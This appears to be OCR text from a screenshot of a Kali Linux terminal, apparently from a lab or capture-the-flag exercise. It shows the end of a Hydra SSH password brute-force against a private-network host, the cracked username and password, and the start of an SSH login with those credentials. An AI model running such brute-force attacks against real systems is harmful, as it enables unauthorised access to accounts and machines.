 1 2 3 4 5 16:10
kali@kali: ~
File Actions Edit View Help
[22][ssh] host: 192.168.162.6 login: l password: death4me
[STATUS] 277.50 tries/min, 555 tries in 00:02h, 179 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-07 16:08:08
┌──(kali㉿kali)-[~]
└─$ ssh l@192.168.162.6
The authenticity of host '192.168.162.6 (192.168.162.6)' can't be established.
ED25519 key fingerprint is SHA256:Pj7G++7sat/zpoeFTsy5FUba1luVvaIo7NG0PdXzxY8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yws
Please type 'yes', 'no' or the fingerprint: